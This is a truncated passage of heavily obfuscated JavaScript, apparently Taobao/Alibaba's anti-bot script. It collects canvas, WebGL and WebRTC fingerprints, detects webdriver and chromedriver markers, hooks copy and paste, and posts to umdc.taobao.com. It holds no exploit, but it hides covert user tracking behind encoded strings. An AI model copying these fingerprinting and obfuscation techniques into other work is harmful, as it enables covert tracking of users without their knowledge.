0,Ni=gi,gi=parseInt(Ni),l=(Ti=!(gi=Ti=sn=gi===Ni))?3476992:10036224):L<114?(kn=vi,jn=1,l=986368):115==L?(di=255&Wi,Wi=255&Ei,li.push($i,ki,di,Wi),li=_n=li,ur=(Cr=(yr=!mr)+(gr=hr==hr))*Cr,or=yr*gr,l=331008):L>115&&(Xi=void 0,Di=xk,xn=($n=_v)[Tk],Pi="g",Pi+="et",Pi+="Comput",Pi+="ed",Oi=Pi+="Style",l=4657664);else if(137==L)l=(Yi=vn)?4654848:2362368;else if(L<137)127==L?(Ri=(Fi=di%128)+128,Fi=127&(ai=(vi=di-Fi)/128),(vi=[]).push(Ri,Fi),$i=vi,yr=3115&(hr=ur!==gr),l=5643264):L<127?122==L?l=(jn=vi<Ri)?6099456:2631168:L<122?119==L?(Ji=8===r,l=(Ki=19===r)?1515520:4200448):L<119?(ki=2,l=6292992):120==L?(An=Qn=[un+64*Dn],l=200960):L>120&&(Ri=[],l=5771264):124==L?(Ki=23===e,l=4138240):L<124?(Hv[141]=1,l=6232832):125==L?(Fn=0,l=1443584):L>125&&(l=ki<$i.length?1708032:68608):132==L?(ki[132]=[],l=8258304):L<132?129==L?(di=li[132],ji=di.length,(di=li[132])[ji]=Bi,l=2300928):L<129?(pi=xk,l=1385216):130==L?(Dn=fn[Hv],l=Dn?9571584:10032640):L>130&&(mi=[],Gi=bi[Ii=4*r_],Ii=bi[gi=(Ii=4*r_)+1],gi=bi[Ti=(gi=4*r_)+2],Ni=(Ti=4*r_)+3,l=6888448):134==L?(Iv=qn[vv]>255,l=9963008):L<134?(zi=$n,$n=Cn,Mv="\u0209\u020a\u020b\u020c\u020d\u020e\u020f\u0210\u0211\u0212\u0213\u0214\u0215\u0216\u0217\u0218\u0219\u021a\u021b\u021c\u021d\u021e\u021f\u0220\u0221\u0222\u0223\u0224\u0225\u0226\u0227\u0228\u0229\u022a\u022b\u022c\u022d\u022e\u022f\u0230\u0231\u0232\u0233\u0234\u0235\u0236\u0237\u0238\u0239\u023a\u023b\u023c\u023d\u023e\u023f\u0240\u0241\u0242\u0243\u0244\u0245\u0246\u0247\u0248\u0249\u024a\u024b\u024c\u024d\u024e\u024f\u0250\u0251\u0252\u0253\u0254\u0255\u0256\u0257\u0258\u0259\u025a\u025b\u025c\u025d\u025e\u025f\u0260\u0261\u0262\u0263\u0264\u0265\u0266\u0267\u0268\u0269\u026a\u026b\u026c\u026d\u026e\u026f\u0270\u0271\u0272\u0273\u0274\u0275\u0276\u0277\u0278\u0279\u027a\u027b\u027c\u027d\u027e\u027f\u0280\u0281\u0282\u0283\u0284\u0285\u0286\u0287\u0288\u0289\u028a\u028b\u028c\u028d\u028e\u028f\u0290\u0291\u0292\u0293\u0294\u0295\u0296\u0297\u0298\u0299\u029a\u029b\u029c\u029d\u029e\u029f\u02a0\u02a1\u02a2\u02a3\u02a4\u02a5\u02a6\u02a7\u02a8\u02a9\u02aa\u02ab\u02ac\u02ad\u02ae\u02af\u02b0\u02b1\u02b2\u02b3\u02b4\u02b5\u02b6\u02b7\u02b8\u02b9\u02ba\u02bb\u02bc\u02bd\u02be\u02bf\u02c0\u02c1\u02c2\u02c3\u02c4\u02c5\u02c6\u02c7\u02c8\u02c9\u02ca\u02cb\u02cc\u02cd\u02ce\u02cf\u02d0\u02d1\u02d2\u02d3\u02d4\u02d5\u02d6\u02d7\u02d8\u02d9\u02da\u02db\u02dc\u02dd\u02de\u02df\u02e0\u02e1\u02e2\u02e3\u02e4\u02e5\u02e6\u02e7\u02e8\u02e9\u02ea\u02eb\u02ec\u02ed\u02ee\u02ef\u02f0\u02f1\u02f2\u02f3\u02f4\u02f5\u02f6\u02f7\u02f8\u02f9\u02fa\u02fb\u02fc\u02fd\u02fe\u02ff\u0300\u0301\u0302\u0303\u0304\u0305\u0306\u0307\u0308",ln="",Vi=0,l=462592):135==L?(rn=fi=Ci,l=(mr=(Cr=(gr=mr!==or)*gr)>-92)?5905408:149):L>135&&(dn=ti.charCodeAt(bi)-142,rn+=String.fromCharCode(dn),l=2495488);else if(147==L)l=yi<ai.length?1777408:9569792;else if(L<147)if(142==L){for(Or=bi=ci,bi=void 0,ci=Or,xi=[],mi=0;mi<256;mi++)xi[mi]=ci.indexOf(mi);Rr=bi=xi,bi=void 0,ci=2,l=137}else L<142?139==L?(T_=qn=(qn=1===(Un=1&en))?T_^yn:T_,l=(Un=yn>127)?3086848:8851712):L<139?(Si=he[fj](ge[21],C_),bi=function(r){tr(r,ge,he)},pi=function(r){var e,_=function(r){tr(r,ge,he)},s="t";s+="he",s+="n";for(var i=he.fetch(ge[21],C_).then(_),n=function(r){var e,_=function(r){},s=function(r){tr(r,ge,he)},i;he.fetch(ge[21],C_).then(s).catch(_)},v="\u0221\u0240\u0234\u0257\u023f",k="",j=0,a=0;a<"\u0221\u0240\u0234\u0257\u023f".length;a++){a||(j=578);var $="\u0221\u0240\u0234\u0257\u023f".charCodeAt(a),B=$^j;j=$,k+=String.fromCharCode(B)}i[k](n)},mi=Si[Kk](bi),ci=mi[xv](pi),l=6366720):140==L?l=gi<4?9241856:70656:L>140&&(ui=Bn[zi],l=ui?3805952:9833984):144==L?(rv.push(0,0),l=2954240):L<144?(Wn=323^pk.charCodeAt(Dn),Gk+=String.fromCharCode(Wn),l=4660224):145==L?(Bn=vn,l=6492672):L>145&&(wn[90]++,l=7145984);else 152==L?(Jn="\u02e7\u0288\u02fd\u029e\u02f6\u0293\u02e0",En="",wn=0,Gn=0,l=10165504):L<152?149==L?(Yi=ui[158],l=1645568):L<149?l=Ji?3678208:7870208:150==L?(Ck=void 0,l=3547648):L>150&&(Ri=Li[li]===ai,l=Ri?5641472:6690048):154==L?(xi=bi.length,pi=void 0,mi=xi,xi=parseInt(mi),l=(xi=pi=Ii=xi===mi)?4922880:2036480):L<154?(ui=Bn[av],zi=ui[Vn],l=3281664):155==L?(ti=Array[Hv],xi=ti.slice,bi=xi[Jn](bi),l=3475712):L>155&&(l=Xn?2624e3:9963776)}();break;case 25:!function(){if(78==L)rn=Array[nk](bi),l=rn?8981760:10098688;else if(L<78)38==L?(Pn=Jn-wn[122],iv=!1===Tv[En],l=Gn?5899520:7801856):L<38?18==L?($i=Oi[li],Fi=$i[Bi],Ei+=$i=Fi+_n,l=7015680):L<18?8==L?l=(Xi=Bn=cn)?1121536:3280640:L<8?3==L?l=l_<3?4264704:3608064:L<3?1==L?l=(Ei=Oi).indexOf?8919808:7736576:L<1?(Pn=qv-$k[156],Lv=Pn>1e3,l=10027776):((Mn=Tn=qi)[0]=Mn[0]^Kn,l=7080960):5==L?l=Ii<pi.length?467200:1843712:L<5?l=3016192:6==L?(Fi=($i=Ei).concat(Fi),l=7474688):L>6&&(Ai=Si[Gj],Hi=Ai[_a],Ai=Hi.indexOf(hv),(Hi=-1!==Ai)?Ni="https://umdc.taobao.com/":(Ai=Si[Gj],Ln=Ai[_a],Ai=Ln.indexOf(Nv),(Ln=-1!==Ai)&&(Ai="h",Ai+="tt",Ai+="ps",Ai+="://um",Ai+="d",Ai+="c.",Ai+="tmall.",Ai+="com",Ni=Ai+="/")),Ai=y_[46],l=Ai?4263168:9378304):13==L?l=Bn[cv]?859904:3538944:L<13?10==L?l=Zn?10096128:9047808:L<10?(yr=yr>ur,Bn=void 0,ur=gr===hr,Xi=_v,Xi=jv,gr=gr==yr,mr=yr*yr,cn=void 0,or=(Cr=13)*Cr,l=9833216):11==L?(ti=Mi[Si],l=(fi=ti<128)?7803392:6164736):L>11&&(dv=Bn,l=(Cr=(gr=(yr=or===hr)*yr)>-74)?1189120:6161408):15==L?(Lv[3]=mn,Lv[0]=qv,(iv=$k[65]).push(Lv),$k[82]++,pr($k,Hv),l=5252096):L<15?l=7347968:16==L?(uk=r,Ji="canvas/2d/getContext/createElement/height/width/style/display/inline/textBaseline/alphabetic/fillStyle/#f60/#069/fillRect/font/11pt no-real-font-123/Cwm fjordbank glyphs vext quiz, \ud83d\ude03/fillText/rgba(102, 204, 0, 0.7)/18pt Arial/toDataURL",wi=void 0,Mi=hi,Si=(oi=ok)[Tk],oi=Ji.split(Mi),Ji=oi[0],Mi=oi[20],rn=oi[10],l=599296):L>16&&(qv="",l=6688768):28==L?(Li=(Bi=di=Bi=di)>>24,kn=255&Bi,un=255&(di=Bi>>8),Bi=255&(di=Bi>>16),di=255&Li,l=4858624):L<28?23==L?((Nn=(Rn=0|(Nn=Rn=Fn=Rn=Vn+1))<128)?li=Fn=[Rn]:(Vn=(Fn=Rn%128)+128,Di=127&(Fn=(Di=Rn-Fn)/128),(pn=[]).push(Vn,Di),li=pn),Rn=li,vn=vn.concat(Rn),l=2097408):L<23?20==L?(Wi++,l=7283456):L<20?(Si="o",Si+="n",ti=!E_[Si+="UM"],l=3670528):21==L?(Qi=(vi=di%128)+128,Ri=(vi=63&(Li=(ai=di-vi)/128))+(Li=64*ki),(ai=[]).push(Qi,Ri),$i=ai,l=4721920):L>21&&(oi=(ci=oi+(xi=ci))+oj,ci=(ci=G_)?G_[mi]:xk,xi=ci,Si[1]=oi+xi,l=9768192):25==L?l=$_<2?7413760:8591616:L<25?(Yi|=tn=(In=tn)<<10,tn="B",tn+="u",tn+="dget",tn+="Servic",tn+="e",In=Bn[Vn](tn),Yi|=tn=In<<12,tn=!(!vn||!vn.getAttributeNames)<<13,Yi|=tn,l=3608320):26==L?(yi=0,l=4791040):L>26&&(l=on<av.length?8790784:9641216):33==L?(ci=!1,l=(mi=xi=Si)?6690304:5248512):L<33?30==L?l=(pn=ui)?6952192:7218432:L<30?(Ri[132]=[],l=2368512):31==L?l=(oi=Si)?5178112:5773568:L>31&&(Kv[3]=Bn,Kv[12]=gn.MaxMTLog,Bn=void 0===Kv[12],l=Bn?264192:2495744):35==L?l=(Mi=Si)?9176064:4727296:L<35?(ui=[1],cn[72]=0,Yi=cn[14],l=(vn=1===Yi)?8984576:8326912):36==L?(Ui=783,l=5511168):L>36&&((vn=ui)&&(ui=Bn[av],vn=ui[Vn](Pn)),Yi|=vn=(ui=vn)<<4,vn=!!(ui=function(){}).name<<5,Yi|=vn,ui=Bn[sk],vn=ui[Vn],l=7276544):58==L?(ai=di[132],Li=di[132],Ei=ai.length,Li[Ei]=Fi,l=7147776):L<58?48==L?l=bi<dn.length?8460032:1838848:L<48?43==L?(Fi=$i[di=Fi],Wi.push(Fi),$i=vn[ki](35633,36338),vi=$i[Fi="rangeMin"],Wi.push(vi),$i=vn[ki](35633,36338),ai=$i[vi="rangeMax"],l=1446912):L<43?40==L?((li=ji)&&(yi|=ji=64),ji=void 0,li=Ei,l=(Bi=$i)[158]?6562304:4135936):L<40?(Pi=void 0,li=dv,Bi=(Vi=jv)[59],l=Pi?5638400:3938560):41==L?(Fi=-1,l=4064768):L>41&&(Ki=23===r,(Ji=21===r)&&(Ji=39===e),l=(wi=Ji)?7152640:7280128):45==L?(ci=Mi[dn=Si+2],Ws=Ci|(dn=63&ci),Si+=3,l=Cr?7016192:7609600):L<45?l=Ui?5184768:8265728:46==L?(Lk=1,xi=Xk<Ti.length,l=xi?3414784:9643264):L>46&&(l=z<4?4332288:3740928):53==L?(Mi=Mi.split("").reverse().join(""),(Ui=Ki[Mi]).var=wi,l=3348480):L<53?50==L?(jn=9,kn=1,l=1380864):L<50?(Bi=ji.WebGLRenderingContext,l=Bi?5049856:10223616):51==L?(ui=1===(vn=[ui])[0],l=ui?8916736:2097408):L>51&&(rn=!1,fi=1,l=5701888):55==L?(wn[105]=[],l=9634048):L<55?(di=1,l=137984):56==L?(yi=void 0,ji="s",ji+="gco",ji=Tr(24,2,li=ji+="okie"),l=(ji=yi=ji)?926720:4137728):L>56&&(Mi=0|Jn[68],Jn[68]=Mi+1,l=4263424):68==L?l=(li=-1===(Cn=li))?3155200:3150592:L<68?63==L?l=I_<256?94:2296064:L<63?60==L?l=Bi?3016960:262656:L<60?(li|=Ei,li|=Vi,Pi[83]=li,Xi=Vi=[li],l=4130816):61==L?($v=void 0,l=8067072):L>61&&(Wn=-un,mr=yr!==ur,yr=yr!=ur,Cr=(ur=(gr=hr!=Cr)*gr)+(Cr=mr*mr),ur=(hr=mr!==gr)*hr,or=yr*yr,l=1055488):65==L?($i=_n=Fi+1,_n=void 0,l=($i=(Ei=0|($i=Ei=$i))<128)?657664:9968640):L<65?(Xi=$i=[0],l=4462080):66==L?(oi=1,ti=Ji[nn],fi=ti[Mi],ti=fi.length,l=(fi=ee<ti)?34:8788736):L>66&&(wn[133]=[],l=4920832):73==L?(Vi=0,l=8200448):L<73?70==L?(pn[Kk](Tr),l=4662528):L<70?(Cn=0,l=9437440):71==L?l=2237952:L>71&&(hn=Je,l=2297856):75==L?((sn=Ni)&&(mi=!1,Ii=1),l=1580032):L<75?(fi&&(Ci.slice?Ci=Ci.slice():(ti=Array[Hv],ci=ti.slice,Ci=ci[Jn](Ci))),oi=Ci,l=134):76==L?l=(pi=mi)?3676672:3809280:L>76&&(ci=(bi=15&fi)<<12,xi=nn[bi=ti+1],bi=ci|(xi=(bi=63&xi)<<6),xi=nn[ci=ti+2],ci=63&xi,l=724480);else if(117==L)ti=bi.length-ci,l=3149312;else if(L<117)if(97==L)Nn++,l=10099968;else if(L<97)if(87==L)nn=!1,l=333312;else if(L<87)82==L?(bi=fi++,ci=ti.charCodeAt(bi),(bi=37===ci)?(xi=ti[Ci](fi,2),pi=parseInt(xi,16),rn.push(pi),fi+=2):rn.push(ci),l=3282176):L<82?80==L?(vi=li[160],ji=vi.length,(vi=li[160]).push(Bi),l=5841920):L<80?(oi="re",oi+="q",Mi=[],Ui=(Ui="epytotorp").split("").reverse().join(""),nn="ge",Si=Ki.det,nn+="tOwn",nn+="Pr",nn+="oper",l=5642752):(Vi=Di.indexOf(Hn),Bi=Vi,l=7015936):84==L?(ti=(rn=(Si=Mi+"repWd.json")+"?e=2072")+(Si="&bx-umidtoken="),fi=Tr(8,rn={}),Ui[21]=ti+fi,rn="r",rn+="epT",rn+="w",l=4791552):L<84?l=vi<ki.length?4590080:2892544:85==L?(Tr(51,Si[Tk],Ai,Tr,!1),Ni="co",Ni+="p",Ni+="y",Tr(51,Si[Tk],Ni,Tr,!1),Tr(51,Si[Tk],"paste",Tr,!1),l=7804928):L>85&&(l=Ti<Gi.length?3675392:2301696);else if(92==L)ki=yi,di=1,l=(Cr=(gr=(yr=or&&or)*yr)>=(hr=(mr=yr*(or=24))-(hr=or*or)))?2498304:6231808;else if(L<92){if(89==L)rv=-9,l=3480576;else if(L<89)Si="F",Si+="i",Si+="refox/",Si+="62",rn=Mi.indexOf(Si),oi=-1!==rn,l=5178112;else if(90==L)l=$i[161]?8847360:4653056;else if(L>90){for(Wn=0;Wn<fn.length;Wn++)(yv=fn[Wn]===kn)&&(ki=Wn,Li=1);l=Li?7870976:8980480}}else 94==L?(bi=fi<rn.length,l=bi?5774592:853248):L<94?(cn=Xi,Xi=void 0,ui=cn,cn=[],ji=vn,li=vn,Bi=vn,vn=127,Ei=ui,ui=new RegExp(Yi),l=8524544):95==L?(li++,l=6032640):L>95&&(Kn++,l=4002816);else 107==L?l=(vi=(ai=0|(vi=ai=vi=ai=Li+1))<128)?2166272:10092800:L<107?102==L?l=7281152:L<102?99==L?(pe++,l=9248512):L<99?(gi++,l=5838848):100==L?(Si=rn[En],ti=new RegExp("(\\d+\\.\\d+\\.\\d+\\.\\d+) (\\d+)"),fi=Si[Pn](ti),l=fi?7935488:6293248):L>100&&(ci=wi[Tk],pi="(?",mi=ci[ti],ci="(?",pi+=":",Ii=wi.String(mi),pi+="(?",ci+=":^|",ci+=" ",ci+=")",pi+=":=([^;",l=6821376):104==L?(mi=[],l=9968896):L<104?($i=0|(ai=31*$i),ai=Fi.charCodeAt(ki),$i+=ai,ki+=di,l=4657920):105==L?l=Ai?787456:7610368:L>105&&(Bv=4,l=5444608):112==L?(Cn="g",Vi=pn[Gv],Cn+="et",Cn+="Predi",Cn+="ctedEve",li=Vi[Hv],Cn+="n",ln=li[Cn+="ts"],l=5448960):L<112?109==L?(Li=-1,l=9052928):L<109?($i=0,di=Ei[xn],l=di?7735296:8589568):110==L?(kn=Ri[132],vi=kn.length,(kn=Ri[132])[vi]=ki,l=5112832):L>110&&(Bi|=128,l=10231552):114==L?(ci=Array[nk](Ci),l=ci?9439488:460288):L<114?l=(Yi=pn)?3608576:4592128:115==L?(Oi=2*On,Vi=(ln=2*On)+2,ln=Di.slice(Oi,Vi),l=(Vi=0===(Oi=(li=(Oi=4*xn)+(Vi=On%4))%4))?6886656:859136):L>115&&(l=On<Pi?7543040:7800320);else 137==L?l=(ji=ki)?4725504:9505536:L<137?127==L?(gi=0,l=7733504):L<127?122==L?(ai=(di=$i%128)+128,di=127&(vi=(Fi=$i-di)/128),(Fi=[]).push(ai,di),_n=Fi,l=533760):L<122?119==L?((hn=Ai)||(hn=Ti[sn]>255),l=(Ai=hn)?6360576:5376768):L<119?(Xi=void 0,Di=_v,l=(Pi=jv)[152]?6818304:5833984):120==L?(Sn=fn[ki]===kn,l=Sn?3540480:3810304):L>120&&(Vi+=xk,li=ln[132],Bi=void 0,_n=0,Ei=Vi,l=(Wi=li).indexOf?7211520:7017472):124==L?(zi=(yi=(In=3&Bn)<<4)|(In=Bv>>4),cn=(yi=(In=15&Bv)<<2)|(In=Xi>>6),ui=63&Xi,In=av+2,l=6620928):L<124?(Ai[3]=Tn,Tn=void 0,qi=Ai=qi=Ai,l=5838848):125==L?l=fi?3152640:9700352:L>125&&(hi=!0,l=1123584):132==L?(ti=String[Ci](J),mi.push(ti),l=4352):L<132?129==L?(Ei=void 0,l=(ki=(di=0|(ki=$i))<128)?7152128:8988160):L<129?l=8395776:130==L?l=3277056:L>130&&(_v=Bv.slice(12),jv=void 0,dv=_v,_v=0,gn=0,l=4072704):134==L?(fn=(Li=(un=(Li=Vi+An)+bn)+fn)+bn,l=(li=-1===(Vi=li))?4918016:7080704):L<134?l=mi<ci.length?3939328:1320192:135==L?(Vi=void 0,l=(li=(Bi=0|(li=$i))<128)?4921088:2761984):L>135&&(Ni="\u03ad\u03bf\u03be",Ai="",Hi=0,l=9310208):147==L?(_v=zk+_v,l=398848):L<147?142==L?(ki=kn.indexOf(jn),Qi=ki,l=9312e3):L<142?139==L?(m_++,l=9446656):L<139?(or=Cr!==gr,hr=ur>mr,mr=!gr,Cr=gr||mr,ur=or*or,nn=ti=bi,ur+=gr=hr*hr,gr=mr*mr,l=1835776):140==L?(gv=0,cv=[],xn=0,l=8921600):L>140&&(gi=qi=Kn,l=119):144==L?(gn.push(1),gn=gn.concat(Bn),l=4001280):L<144?(en=new RegExp(Ci,Wj),fv=an[Pn](en),l=fv?3872768:7411200):145==L?(Si=void 0,ti=0,Ci=(fi=oi).length,bi=void 0,dn=Ci,Ci=parseInt(dn),l=(Ci=bi=ci=Ci===dn)?2823680:9509632):L>145&&(ci=wi[Zn],l=726784):152==L?l=vi?3480064:3149056:L<152?149==L?(Oi=Cn[0],ln=Oi[Yi],l=7874048):L<149?l=Qi?2172672:4393728:150==L?l=Jv?9838848:4849664:L>150&&(l=(Di=Xi=Ei)?8651776:5443072):154==L?(Qi=-1,l=1908736):L<154?(Nn++,l=8324352):155==L?l=Ge<256?113:144:L>155&&(l=(oi=Si)?2819328:4725760)}();break;case 26:!function(){if(78==L)On=On.split("").reverse().join(""),sn=0,sk=ak,zi+="t",ak="SC",Yn+="ps://",Fk=zv,zv="cdc_adoQpoasnfa76pfcZLmcfl_Symbol",ak+="RIPT",Zi+="VE",l=4922368;else if(L<78)if(38==L)ki=vi=ki,Fi.push(4),vi=void 0,Li=ki,ki=(ai=$i)[160],Qi=void 0,Ri=0,jn=Li,l=(kn=ki).indexOf?9312512:2040064;else if(L<38)if(18==L)_n=(Pi=_n=Pi).length>128,l=_n?3152896:5968640;else if(L<18)if(8==L)Yn="ht",qi="",Zi="\u0288\u026f\u0287\u028e\u028d\u0284\u0288\u026f\u0280\u0283\u0288\u026f\u028e\u0283",ev="\na=ice-pwd:0000000000000000000000\na=ice-options:trickle\na=fingerprint:sha-256 00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00\na=setup:actpass\na=mid:data\na=sctp-port:5000\na=max-message-size:262144\n",Xv="credentials",Hi="webdriver",Ln="experimental-webgl",Nv="tmall.com",Cv="fromCharCode",hv="ecalper",Tn="toLowerCase",Kn="_yf=v?rorre/moc.nuyila.sjca//",l=6496512;else if(L<8)3==L?l=(ji=(yi=0|(ji=yi=ji=Bi=yi+1))<128)?2037248:7344896:L<3?1==L?(ki=ji,vi=1,l=6693888):L<1?(jn=1,l=1183488):l=Di<$n.length?5640448:10093056:5==L?l=ai?922880:4721408:L<5?(Ei=ln[_n]-li,Ei=255&(Wi=($i=(Wi=255&Ei)>>(Ei=Bi))+(Ei=Wi<<(ki=8-Ei))),Vi.push(Ei),l=2822400):6==L?(ai=An[vi]===ki,l=ai?1048832:7998208):L>6&&(l=(Ni=Ai)?3022080:4920320);else if(13==L)l=wi?2558976:1514496;else if(L<13)10==L?(xv=sn,Ni>>>=1,l=4003840):L<10?(Ii=!0,l=204032):11==L?(Mi=314^oi.charCodeAt($v),Ui+=String.fromCharCode(Mi),l=3933952):L>11&&(pi=0,l=7414528);else if(15==L)Di=ki=[$i],l=3481856;else if(L<15)Qi=-1,l=9312e3;else if(16==L){for(oi=wi=oi,wi=void 0,Mi=oi,oi=xk,rn=new Uint8Array(Mi),Mi=rn[Pv],ti=0;ti<Mi;ti++)fi=String[pi](rn[ti]),oi+=fi;Mi=void 0,rn=oi,oi=new RegExp(ak,uv),ti=rn[Nj](oi,X),l=45}else L>16&&(l=(Ti=1===(gi=1&Ii))?8061952:8791296);else 28==L?(xi.slice?xi=xi.slice():(mi=Array[Hv],Gi=mi.slice,xi=Gi[Jn](xi)),l=4001536):L<28?23==L?l=ki<kn.length?3476224:597760:L<23?20==L?(oi=(Mi=oi).length%16,fi=0!==oi,l=8132352):L<20?(Fn=void 0,(Vn=(pn=0|(Vn=Bn))<128)?Fn=Di=[pn]:(cv=(Di=pn%128)+128,Di=127&(ji=(Hn=pn-Di)/128),(Hn=[]).push(cv,Di),Fn=Hn),cn=Vn=Fn,l=4658432):21==L?(kv=En.platform,En=kv.indexOf(Jn),l=(kv=-1!==En)?1114368:8195328):L>21&&(Ai=sn[Zi=2+Ai],Zi=Vr[Ai],Ai=Hi^Zi,Zi=sn[Hi=3+(Zi=4*pe)],Hi=Dr[Zi],hn[qi]=Ai^Hi,Ai=4*pe,l=3810048):25==L?(xi=bi.length,pi=xi,xi=void 0,mi=parseInt(pi),l=(pi=xi=Ii=mi===pi)?7740416:8587008):L<25?(Kn=0,l=5905664):26==L?(wi=sj,Mi="pop",Si=(oi=aj)[77],rn=e,ti=2===(wi=+wi),fi=1===wi,bi=oi[95],oi=0===wi,l=8983040):L>26&&(Fi=$i,ai||(ai=0),$i=ai,l=5055488):33==L?((Rn=1===ui)||(Rn=8===ui),l=(Nn=Rn)?2564352:3087360):L<33?30==L?(gi=Gi,l=8855296):L<30?(Ln=(an=Ln)[Pn](en),l=Ln?1248768:9701120):31==L?((un=Ri[Sn]===jn)&&(kn=Sn,Li=1),l=8201216):L>31&&(vi=-1,l=8789760):35==L?(Pi=376^cv.charCodeAt(Cn),xn+=String.fromCharCode(Pi),l=8920320):L<35?(hi=Array[nk](Ln),l=hi?1836288:6163968):36==L?(ee++,l=7999488):L>36&&(l=ri<256?110:82);else 58==L?(mn=Tv-Pn[115],ov=mn>Pn[85],l=3867648):L<58?48==L?(An=window[Gj],yv=An[ek],fn=yv=(An=yv+hi)+Sn,Ri=1,l=526848):L<48?43==L?(In=ui,yi=(vn=Xi)[145],l=yi?4260864:3218176):L<43?40==L?(Mi=Mi.slice(),l=5906688):L<40?(un=jn[160],fn=un.length,(un=jn[160]).push(kn),l=4264960):41==L?(ki++,l=9774592):L>41&&(pi++,l=7414528):45==L?l=di?1254912:1713920:L<45?(iv="fo",iv+="cusi",Pn=kk===(iv+="n"),l=9047552):46==L?(bi=Array[Hv],pi=bi.slice,ci=pi[Jn](ci,Dv,xi),l=401920):L>46&&(Un=283^(qn=yn<<1),l=(yr=(yr=(gr=or>=yr)*gr)>-114)?5317120:68864):53==L?l=(ki=-1===(ji=ki))?8197120:336896:L<53?50==L?(ki+="or",ki+="mLocati",ki+="on",Rn[$i]=vn[ki](Rn,"uniformOffset"),ki="\u019b\u0190\u019f\u019c\u0192\u019b\u01a8\u019b\u018c\u018a\u019b\u0186\u01bf\u018a\u018a\u018c\u0197\u019c\u01bf\u018c\u018c\u019f\u0187",di="",Fi=0,l=3736064):L<50?(Tv[80]++,l=1906432):51==L?(Pn++,l=4660992):L>51&&(ai=$i,l=5180416):55==L?(cn|=zi=(ui=zi)<<8,zi="g",zi+="ola",zi+="iD",zi+="lad",zi+="oMwoh",zi=(zi+="s").split("").reverse().join(""),l=4654080):L<55?l=8912896:56==L?(mi=new Uint8Array(bi),fi=mi,l=3809280):L>56&&(Gi=gi,Ii>>>=1,l=9568768):68==L?(En=void 0,l=8784640):L<68?63==L?l=(Fi=-1===(_n=Fi))?9707520:7217664:L<63?60==L?(wn[99]=[],l=2434560):L<60?(ui[0]=254,l=4396544):61==L?(pi=Si,fi=(mi=fi)[Sk](pi),fi=ci=fi,ci=Ci[Kk](fi),fi=ci[Kk](bi[Uk]),Ci=bi[lk],ci=void 0,pi=Ci,l=3871744):L>61&&(ai=Fi%li[3],Li=0!==ai,l=70400):65==L?(ci=1e3*(Gi=18e3-mi),ti[0]=0,ti[2]=xi[0],(Gi=Mi[109])[wi]=1,l=7800832):L<65?(vi=Fi,ai=1,l=6490624):66==L?(ti=Ln,l=1975040):L>66&&(l=4004608):73==L?(li=yi,Fi=Fi.concat(li),l=1582848):L<73?70==L?(nr++,l=1313792):L<70?(yi=2,l=1247744):71==L?l=(_n=li<0)?8585728:1512448:L>71&&(Yi++,l=4327168):75==L?(rn=!1,l=4392192):L<75?(tn=ji[0]<<8,Di=tn|ji[1],tn=Di[Jv](),ji=tn.split(xk),tn=void 0,Di=ji,gv=(ji=322379711)%Di.length,ji=Di[gv],tn=Di=ji%4,l=6753024):76==L?(Bn=gn[Bv],l=5183488):L>76&&(Rn=7===ui,l=3413504);else if(117==L)zi="\u0306\u0306\u032e\u0321\u0333\u032a\u0306\u0330\u032a\u0306\u032e\u0332\u032e\u033c\u033b\u032f\u0330\u033c\u032e",Rn="",Nn=0,l=8396032;else if(L<117)97==L?(Ei=Vi[132],Oi=Ei.length,(Ei=Vi[132])[Oi]=li,l=7680):L<97?87==L?(Ck=Yv=$k,l=18):L<87?82==L?(ce++,l=4531200):L<82?80==L?(Ei=ln[_n],l=(Wi=(Ei+=Wi=li-1)>=Bi)?854784:2888192):L<80?(gn.push(1),gn=gn.concat(yi),l=5251584):(ui=cn[1],Yi=+new Xi[bi]-cn[122],ui.push(Yi),Xi=ui.length>128,l=Xi?2890752:1252352):84==L?l=8723968:L<84?l=(ti=13===Si)?7148800:7475968:85==L?(ai=-1,l=7085568):L>85&&(nn+="tyDescri",l=(ur=(or=(Cr=or<mr)*Cr)>-32)?8722944:7282176):92==L?(kn=-1,l=4525568):L<92?89==L?((cn=[]).push(255,0),Bn=ui=cn,l=1770752):L<89?(zi=un,Yi=255&(Pi|=In),rv.push(Yi),rv.push(Hn),Yi=255&zi.length,rv.push(ui),rv.push(Yi),ui=zi.slice(0,Yi),rv=rv.concat(ui),l=Bn[cn]?6036992:9443328):90==L?(ki=$i,$i=void 0,l=(di=(Fi=0|(di=ki))<128)?9048064:1517312):L>90&&(Q_++,l=3277568):94==L?(Ei=Wi,l=4063744):L<94?(jn=vi,kn=1,l=9773568):95==L?l=dn?9772800:2172160:L>95&&(di=jn.indexOf(Ri),Li=di,l=3740160):107==L?(Bi=li,_n=1,l=6296832):L<107?102==L?(gn.push(0),l=1582336):L<102?99==L?(rn=void 0,ti=0,fi=void 0,bi=(Ci=Mi).length,dn=bi,bi=parseInt(dn),bi=fi=ci=bi===dn,l=6489856):L<99?(jn=(Li=Fi%128)+128,Li=127&(Ri=(Qi=Fi-Li)/128),(Qi=[]).push(jn,Li),Ei=Qi,l=7868928):100==L?(li=0,l=2496e3):L>100&&(l=Ii?4728320:3544064):104==L?((hi=en)||(hi=qi[Ni]>255),l=(en=hi)?4859392:5315840):L<104?(fi="/",Ci=0,$v[4]=Tv,l=Cr?3285504:4526592):105==L?(wi=nn.indexOf("iPhone"),Ui=-1!==wi,l=1514752):L>105&&(Fi=Fi.concat(Li),l=3806976):112==L?(dv=void 0,l=(pv=_v)?5901312:4199424):L<112?109==L?l=me<4?2105600:3735808:L<109?l=(di=$i)?5971968:107:110==L?(ki=-1,l=5313536):L>110&&(nn=Si.join(""),l=(oi=Mi===(nn=oi=nn))?4463104:27):114==L?l=1643264:L<114?(lv=new Uint8Array(Tn),Ci=lv,l=9046016):115==L?(ur=hr>=(gr=yr*yr),Ii=Vr[pi],Zn[mi]=on^Ii,l=ur?2299904:7803392):L>115&&(cn=ui=64,l=(hr=(or=(hr=!Cr)*hr)>=(Cr=(gr=2*(hr*=Cr=Cr!==mr))-(yr=Cr*Cr)))?4985856:60);else if(137==L)l=(gr=(Cr*=yr+=gr)>=(yr=(hr=(gr=or*mr)+(yr=hr*ur))*hr))?3412480:9242368;else if(L<137)if(127==L)l=9176576;else if(L<127)if(122==L)bi=1,xi=fi<Mi.length,l=xi?8129280:2367744;else if(L<122){if(119==L)Qk++,l=3543040;else if(L<119)l=7872768;else if(120==L)kn=(Li=Qn+bn)+Qi,l=(ki=-1===(Li=ki))?6494208:3408384;else 